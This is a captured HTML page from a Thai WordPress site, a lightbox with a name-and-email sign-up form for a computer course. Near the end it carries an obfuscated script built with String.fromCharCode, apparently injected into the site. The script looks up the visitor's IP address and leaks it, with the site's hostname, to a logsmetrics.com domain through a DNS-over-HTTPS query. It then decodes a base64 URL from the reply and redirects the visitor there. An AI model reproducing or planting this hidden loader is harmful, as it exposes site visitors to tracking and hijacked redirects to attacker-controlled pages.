

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kamolwech.com/?tcb_lightbox=lightbox-%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%84%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B8%84%E0%B8%AD%E0%B8%A1%E0%B8%9E%E0%B8%B4%E0%B8%A7%E0%B9%80
body_size: 7554
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="th" style="margin-top: 0 !important;height:100%">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="th" style="margin-top: 0 !important;height:100%">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="th" style="margin-top: 0 !important;height:100%">
<!--<![endif]-->
<head>
					<meta charset="UTF-8"/>
	<meta name="robots" content="noindex, nofollow"/>
	<title>
								Lightbox &#8211; ลงทะเบียนคอร์สคอมพิวเตอร์เพื่อธุรกรรมและธุรกิจออนไลน์ (Flat 2.0 Homepage) | Kamolwech.com	</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<title>Lightbox &#8211; ลงทะเบียนคอร์สคอมพิวเตอร์เพื่อธุรกรรมและธุรกิจออนไลน์ (Flat 2.0 Homepage) &#8211; Kamolwech.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kamolwech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://kamolwech.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tve_style_family_tve_flt-css'  href='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/css/thrive_flat.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='focusblog-style-css'  href='https://kamolwech.com/wp-content/themes/focusblog/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-reset-css'  href='https://kamolwech.com/wp-content/themes/focusblog/css/reset.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-main-style-css'  href='https://kamolwech.com/wp-content/themes/focusblog/css/main_green.css?ver=5566' type='text/css' media='all' />
<script type='text/javascript' src='https://kamolwech.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-includes/js/jquery/jquery.masonry.min.js' id='jquery-masonry-js'></script>
<script type='text/javascript' id='tve_frontend-js-extra'>
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/kamolwech.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":"","is_single":"1","social_fb_app_id":"458837400908222","dash_url":"https:\/\/kamolwech.com\/wp-content\/plugins\/thrive-visual-editor\/thrive-dashboard","queried_object":{"ID":1357,"post_author":"1"},"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14<\/strong>: \u0e42\u0e1b\u0e23\u0e14\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13","invalid_email":"<strong>\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14<\/strong>: \u0e2d\u0e35\u0e40\u0e21\u0e25\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/kamolwech.com\/wp-json\/tcb\/v1\/posts"},"nonce":"b13b9fd61d","allow_video_src":"","post_request_data":[],"ip":"13.58.2.209","current_user":[],"post_id":"1357","post_title":"Lightbox \u2013 \u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e04\u0e2d\u0e23\u0e4c\u0e2a\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40\u0e15\u0e2d\u0e23\u0e4c\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e18\u0e38\u0e23\u0e01\u0e23\u0e23\u0e21\u0e41\u0e25\u0e30\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c (Flat 2.0 Homepage)","post_type":"tcb_lightbox","post_url":"https:\/\/kamolwech.com\/?tcb_lightbox=lightbox-%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%84%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%aa%e0%b8%84%e0%b8%ad%e0%b8%a1%e0%b8%9e%e0%b8%b4%e0%b8%a7%e0%b9%80","is_lp":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=3.4' id='tve_frontend-js'></script>
<script type='text/javascript' src='https://kamolwech.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5' id='moxiejs-js'></script>
<link rel="https://api.w.org/" href="https://kamolwech.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kamolwech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kamolwech.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://kamolwech.com/?tcb_lightbox=lightbox-%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%84%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%aa%e0%b8%84%e0%b8%ad%e0%b8%a1%e0%b8%9e%e0%b8%b4%e0%b8%a7%e0%b9%80" />
<link rel='shortlink' href='https://kamolwech.com/?p=1357' />
<link rel="alternate" type="application/json+oembed" href="https://kamolwech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkamolwech.com%2F%3Ftcb_lightbox%3Dlightbox-%25e0%25b8%25a5%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%259a%25e0%25b8%25b5%25e0%25b8%25a2%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%25ad%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%2584%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%25a7%25e0%25b9%2580" />
<link rel="alternate" type="text/xml+oembed" href="https://kamolwech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkamolwech.com%2F%3Ftcb_lightbox%3Dlightbox-%25e0%25b8%25a5%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%259a%25e0%25b8%25b5%25e0%25b8%25a2%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%25ad%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%2584%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%25a7%25e0%25b9%2580&#038;format=xml" />
<style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://secure.gravatar.com/avatar/9031a2adf5886cc8bde435972f25cc8b?s=256&d=http%3A%2F%2Fkamolwech.com%2Fwp-content%2Fthemes%2Ffocusblog%2Fimages%2Fdefault_avatar.png&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style>		<style type="text/css">.wp-video-shortcode {
				max-width: 100% !important;
			}body { background:#; }.cnt .sAs .twr { background:#; }.cnt article h1.entry-title a { color:#424242; }.cnt article h2.entry-title a { color:#424242; }.bSe h1 { color:#424242; }.bSe h2 { color:#424242; }.bSe h3 { color:#424242; }.bSe h4 { color:#424242; }.bSe h5 { color:#424242; }.bSe h6 { color:#424242; }.cnt p { color:#424242; }.cnt .bSe article { color:#424242; }.cnt article h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Lato,sans-serif;}.bSe h1{font-family:Lato,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Lato,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Lato,sans-serif;}.bSe h4{font-family:Lato,sans-serif;}.bSe h5{font-family:Lato,sans-serif;}.bSe h6{font-family:Lato,sans-serif;}#text_logo{font-family:Lato,sans-serif;}.bSe h1 { text-transform:none; }.bSe h2 { text-transform:none; }.cnt, .bp-t, .tve-woocommerce .product p, .tve-woocommerce .products p{font-family:Open Sans,sans-serif;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:36px; }.cnt { font-size:17px; }.thrivecb { font-size:17px; }.out { font-size:17px; }.aut p { font-size:17px; }.cnt p { line-height:1.7em; }.dhgh { line-height:1.7em; }.lhgh { line-height:1.7em; }.dhgh { font-size:17px; }.lhgh { font-size:17px; }.thrivecb { line-height:1.7em; }.cnt .cmt, .cnt .acm { background-color:#7BC143; }.trg { border-color:#7BC143 transparent transparent; }.str { border-color: transparent #7BC143 transparent transparent; }.pgn a:hover, .pgn .dots a:hover { background-color:#7BC143; }.brd ul li a { color:#7BC143; }.bSe a { color:#7BC143; }.bSe h1 { text-transform:none; }.bSe .faq h4{font-family:Open Sans,sans-serif;}article strong {font-weight: bold;}header ul.menu > li > a { color:#424242; }header ul.menu > li > a:hover { color:#7BC143; }header ul.menu > li.h-cta > a { color:#FFFFFF!important; }header ul.menu > li.h-cta >a  { background:#20a850; }header ul.menu > li.h-cta >a  { border-color:#20a850; }header ul.menu > li.h-cta:hover > a { color:#20a850!important; }header ul.menu > li.h-cta > a:hover { background:transparent; }header nav > ul > li.current_page_item > a:hover { color:#7BC143; }header nav > ul > li > a:active { color:#7BC143; }header #logo > a > img { max-width:200px; }</style>
		<link rel="author" href="https://plus.google.com/+KamolwechMuangsri"/><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="thrive-default-styles"></style>			<style class="tve_custom_style">@import url("//fonts.googleapis.com/css?family=Hind:400,500&subset=latin");@media (min-width:300px){[data-css="tve-u-1638fe8c071"]{color:rgb(181,181,181) !important;}[data-css="tve-u-1638fe85dc0"]{margin-top:14px !important;}[data-css="tve-u-15efc9f3e9b"]{margin-bottom:0px !important;}:not(#tve) [data-css="tve-u-15efc98dee7"]:hover input{border:1px solid rgb(183,183,183);}:not(#tve) [data-css="tve-u-15efc98dee4"]:hover input{border:1px solid rgb(183,183,183);}:not(#tve) [data-css="tve-u-15efc9acde0"]:hover button{background-color:rgb(242,127,59) !important;}:not(#tve) [data-css="tve-u-15efc98dee7"] input,:not(#tve) [data-css="tve-u-15efc98dee7"] input::placeholder{color:rgb(140,140,140) !important;}:not(#tve) [data-css="tve-u-15efc98dee4"] input,:not(#tve) [data-css="tve-u-15efc98dee4"] input::placeholder{color:rgb(140,140,140) !important;}:not(#tve) [data-css="tve-u-15efc9acde0"] button{font-family:Hind;font-size:30px;border-radius:6px;overflow:hidden;box-shadow:rgb(215,99,30) 0px 3px 0px;font-weight:bold !important;margin-top:0px !important;background-color:rgb(242,111,33) !important;padding:16px !important;}:not(#tve) [data-css="tve-u-15efc98dee7"] input{font-family:Hind;font-weight:400;font-size:22px;border:1px solid rgb(219,219,219);border-radius:6px;overflow:hidden;margin-top:0px !important;padding:22px !important;background-image:none !important;background-color:rgb(255,255,255) !important;margin-bottom:16px !important;}:not(#tve) [data-css="tve-u-15efc98dee4"] input{font-family:Hind;font-weight:400;font-size:22px;border:1px solid rgb(219,219,219);border-radius:6px;overflow:hidden;margin-top:0px !important;padding:22px !important;background-image:none !important;background-color:rgb(255,255,255) !important;margin-bottom:16px !important;}[data-css="tve-u-15efc97afe7"]{border-bottom:1px solid rgba(51,51,51,0.14) !important;}[data-css="tve-u-15efc974c40"] h3{margin:0px !important;padding:0px !important;}[data-css="tve-u-15efc974c40"] h2{margin:0px !important;padding:0px !important;}[data-css="tve-u-15efc974c40"] h1{margin:0px !important;padding:0px !important;}[data-css="tve-u-15efc974c40"] p{margin:0px !important;padding:0px !important;}[data-css="tve-u-15efc9650c9"]{line-height:1.1em !important;}[data-css="tve-u-15efc9650c9"] strong{font-weight:500;}:not(#tve) [data-css="tve-u-15efc9650c9"]{font-weight:400;font-family:Hind !important;color:rgb(25,24,24) !important;font-size:46px !important;}[data-css="tve-u-15efc94ec50"]::after{clear:both;}[data-css="tve-u-15efc94d2ef"]{font-size:28px;float:right;z-index:3;position:relative;width:28px;height:28px;margin:10px 10px 0px 0px !important;}[data-css="tve-u-15efc948206"]{min-height:50px;}[data-css="tve-u-15efc9453a2"]{background-color:rgb(245,215,110) !important;}[data-css="tve-u-15efc93e870"]{margin:0px !important;}[data-css="tve-u-15efc939786"]{overflow:hidden;max-width:660px !important;border-radius:0px !important;padding:0px !important;}[data-css="tve-u-15efc938bff"]{display:none !important;}[data-css="tve-u-15efc96e19d"]{margin:0px !important;padding:34px !important;}[data-css="tve-u-15efc9858be"]{line-height:1.3em !important;}[data-css="tve-u-15efc9858be"] strong{font-weight:500;}:not(#tve) [data-css="tve-u-15efc9858be"]{font-weight:400;font-family:Hind !important;color:rgb(25,24,24) !important;font-size:24px !important;}[data-css="tve-u-15efc9f6ef2"]{margin:0px !important;padding:34px !important;}[data-css="tve-u-1638fe6ca94"]{line-height:1.3em !important;}[data-css="tve-u-1638fe6ca94"] strong{font-weight:500;}:not(#tve) [data-css="tve-u-1638fe6ca94"]{font-weight:400;font-family:Hind !important;color:rgb(194,194,194) !important;font-size:13px !important;}}@media (max-width:767px){:not(#tve) [data-css="tve-u-15efc98dee7"] input{padding:16px !important;}:not(#tve) [data-css="tve-u-15efc98dee4"] input{padding:16px !important;}:not(#tve) [data-css="tve-u-15efc9858be"]{font-size:21px !important;}[data-css="tve-u-15efc96e19d"]{padding:10px !important;}:not(#tve) [data-css="tve-u-15efc9650c9"]{font-size:30px !important;}[data-css="tve-u-15efc9f6ef2"]{padding:10px !important;}:not(#tve) [data-css="tve-u-1638fe6ca94"]{font-size:12px !important;}}</style> 			
</head>
<body class="tcb_lightbox-template-default single single-tcb_lightbox postid-1357 custom-background tve-l-open tve-o-hidden tve-lightbox-page">
<div class="bSe wrp cnt" style="display: none">
	<div class="awr"></div>
</div>
<div class="x-navbar-fixed-top-active">
	<div class="x-navbar-wrap"></div>
</div>
<div class="tve_p_lb_overlay" style=""></div> <div class="tve_post_lightbox wrp cnt bSe">
	<article>
		<div class="tve_p_lb_background tve-scroll">
			<div class="tcb-lp-lb tve_editable tve_p_lb_content"
				 style="" data-css="tve-u-15efc939786">
				<div class="tve_p_lb_inner" id="tve-p-scroller" style="">
					<div id="tve_flt" class="tve_flt tcb-style-wrap"><div id="tve_editor" class="tve_shortcode_editor tar-main-content" data-post-id="1357"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" style="" data-css="tve-u-15efc93e870">
<div class="tve-content-box-background" data-css="tve-u-15efc9453a2"></div>
<div class="tve-cb tve_empty_dropzone" data-css="tve-u-15efc948206"><div class="tcb-clear" data-css="tve-u-15efc94ec50"><div class="thrv_wrapper thrv_icon tcb-icon-display tve_evt_manager_listen tve_et_click tve_ea_close_lightbox" data-css="tve-u-15efc94d2ef" data-tcb-events="__TCB_EVENT_[{&quot;config&quot;:{},&quot;a&quot;:&quot;close_lightbox&quot;,&quot;t&quot;:&quot;click&quot;}]_TNEVE_BCT__"><svg class="tcb-icon" viewBox="0 0 30 32" data-name="close">
<path d="M0.655 2.801l1.257-1.257 27.655 27.655-1.257 1.257-27.655-27.655z"></path>
<path d="M28.31 1.543l1.257 1.257-27.655 27.655-1.257-1.257 27.655-27.655z"></path>
</svg></div></div></div>
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" style="" data-css="tve-u-15efc9f6ef2">
<div class="tve-content-box-background" data-css="tve-u-15efc97afe7"></div>
<div class="tve-cb tve_empty_dropzone" data-css="tve-u-15efc974c40"><div class="thrv_wrapper thrv_text_element tve_empty_dropzone on_hover" style=""><p data-css="tve-u-15efc9650c9" style="text-align: center;"><strong>Start Getting More Done, Effortlessly</strong></p></div></div>
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" style="" data-css="tve-u-15efc96e19d">
<div class="tve-content-box-background"></div>
<div class="tve-cb tve_empty_dropzone" data-css="tve-u-15efc974c40"><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" style=""><p data-css="tve-u-15efc9858be" style="text-align: center;"><strong>Sign up to get started now:</strong></p></div><div class="thrv_wrapper thrv_lead_generation" data-connection="api" style="" data-css="tve-u-15efc9f3e9b"><input type="hidden" class="tve-lg-err-msg" value="{&quot;email&quot;:&quot;Email address invalid&quot;,&quot;phone&quot;:&quot;Phone number invalid&quot;,&quot;password&quot;:&quot;Password invalid&quot;,&quot;passwordmismatch&quot;:&quot;Password mismatch error&quot;,&quot;required&quot;:&quot;Required field missing&quot;}">
<div class="thrv_lead_generation_container tve_clearfix">
<form action="#" method="post" novalidate="novalidate">
<div class="tve_lead_generated_inputs_container tve_clearfix tve_empty_dropzone">
<div class="tve_lg_input_container tve_lg_input" data-css="tve-u-15efc98dee4" data-tcb_hover_state_parent="">
<input type="text" data-field="name" name="name" placeholder="Name" data-placeholder="Name" style="">
</div>
<div class="tve_lg_input_container tve_lg_input" data-css="tve-u-15efc98dee7" data-tcb_hover_state_parent="">
<input type="email" data-field="email" data-required="1" data-validation="email" name="email" placeholder="Email" data-placeholder="Email" style="">
</div>
<div class="tve_lg_input_container tve_submit_container tve_lg_submit" data-css="tve-u-15efc9acde0" data-tcb_hover_state_parent="">
<button type="submit" class="tve-froala" style="">GET ACCESS NOW</button>
</div>
</div>
</form>
</div>
</div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" style="" data-css="tve-u-1638fe85dc0"><p data-css="tve-u-1638fe6ca94" style="text-align: center;">By signing up you agree to our terms &amp; conditions. You will receive email messages from us and you can unsubscribe any time. <span style="color: rgb(181, 181, 181);" data-css="tve-u-1638fe8c071"><a href="#" target="_blank"><u>Privacy policy</u></a><u>.</u></span></p></div></div>
</div></div></div>				</div>
				<a href="javascript:void(0)"
				   class="tve_p_lb_close"
				   style="" data-css="tve-u-15efc938bff"				   title="Close">x</a>
			</div>
			<div class="tve-spacer"></div>
		</div>
	</article>
</div>

<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			let message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tcb-style-base-tve_notifications-1575"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style"></style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript">var TVE_Event_Manager_Registered_Callbacks = TVE_Event_Manager_Registered_Callbacks || {};TVE_Event_Manager_Registered_Callbacks.close_lightbox = function(trigger,action,config){ThriveGlobal.$j( '.tve_p_lb_close' ).click();
return false;};</script><script type='text/javascript' src='https://kamolwech.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/acf-dynamic-elements.min.js?v=3.4&#038;ver=3.4' id='tve_frontend_acf-dynamic-elements-js'></script>
